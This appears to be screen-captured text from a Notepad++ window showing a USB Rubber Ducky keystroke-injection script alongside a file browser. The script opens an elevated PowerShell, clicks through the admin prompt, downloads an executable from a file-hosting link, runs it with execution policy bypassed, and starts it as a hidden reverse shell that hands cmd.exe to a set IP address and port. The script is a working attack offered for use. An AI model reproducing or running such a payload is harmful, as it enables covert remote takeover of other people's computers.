 C:\Users\Hayden Meloche\Desktop\Ducky\meta.txt - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ?
Explorer - C:\
frontend.html main.js lab3.html test.txt meta.txt
B: [Backup]
C: [OS]
E: [2TB HD]
G: [Games - VMs - Cod
Name Ext.
[$WINDOWS....
[Android]
[ESD]
[NVIDIA]
[PerfLogs]
[Program Files]
[Program Files...
[Python27]
[SkinPack]
[Users]
[Windows]
[Windows10U...
duckencode jar
helloworld txt
helloworldWit... txt
Recovery txt
Filter: *.*
1 DELAY 1000
2 GUI r
3 DELAY 200
4 STRING powershell Start-Process powershell -Verb runAs
5 ENTER
6 DELAY 1000
7 ALT y
8 DELAY 500
9 STRING cd \; mkdir \win; cd \win; echo (powershell Invoke-WebRequest -Outfile a.exe 'https://1fichier.com/?1emsgmlt6d') >
b.ps1; powershell -ExecutionPolicy ByPass -File b.ps1
10 ENTER
11 DELAY 1250
12 STRING cmd.exe
13 DELAY 50
14 ENTER
15 DELAY 200
16 STRING START /MIN a.exe 192.168.1.217 25567 -e cmd.exe -d & exit
17 DELAY 50
18 ENTER
19 DELAY 100
20 STRING Exit
21 ENTER
JSLint
Errors Unused
Reason File